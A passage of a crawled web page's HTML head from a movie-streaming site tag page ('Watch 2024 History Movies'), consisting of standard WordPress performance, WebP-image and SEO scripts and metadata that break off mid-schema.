

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afdah2.com/tag/watch-2024-history-movies/
body_size: 21698
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<link rel="pingback" href="https://afdah2.com/xmlrpc.php">
	<meta itemprop="name" content="afdah">
	<meta itemprop="url" content="https://afdah2.com">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="apple-mobile-web-app-status-bar-style" content="#21242b">
	<meta name="msapplication-TileColor" content="#21242b">
	<meta name="theme-color" content="#21242b">
	<link rel="icon" type="image/ico" sizes="32x132" href="https://afdah2.com/wp-content/uploads/2020/07/afdah1-logo.png">	
	<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><title>Watch 2024 History Movies | afdah</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://afdah2.com/tag/watch-2024-history-movies/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/afdah2.com\/tag\/watch-2024-history-movies\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/afdah2.com#listItem","position":1,"name":"Home","item":"https:\/\/afdah2.com","nextItem":{"@type":"ListItem","@id":"https:\/\/afdah2.com\/tag\/watch-2024-history-movies\/#listItem","name":"Watch 2024 History Movies"}},{"@type":"ListItem","@id":"https:\/\/afdah2.com\/tag\/watch-2024-history-movies\/#listItem","position":2,"name":"Watch 2024 History Movies","previousItem":{"@type":"ListItem","@id":"https:\/\/afdah2.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/afdah2.com\/tag\/watch-2024-history-movies\/#collectionpage","url":"https:\/\/afdah2.com\/tag\/watch-2024-history-movies\/","name":"Watch 2024 History Movies | afdah","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/afdah2.com\/#website"},"breadcrumb":{"@id":"https:\/\/afdah2.com\/tag\/watch-2024-history-movies\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/afdah2.com\/#organization","name":"afdah2","description":"Afdah 2 Watch new HD movies & tv series online for 